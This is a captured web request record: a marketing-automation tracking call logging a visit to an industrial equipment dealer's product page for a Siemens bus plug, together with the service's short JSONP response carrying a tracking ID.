request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768617306401&ac=KOI-47ZJOA7OO2&ts=1768617306&pt=NaN&pl=NaN&loc=https%3A%2F%2Femscomn.com%2Fsljc364004jxd6-siemens-bus-plug&tp=page&ti=SLJC364004JXD6%20Siemens%20Bus%20Plug%20R%26G%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -70
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696af55aab2d995b4341913a","type":"page"});
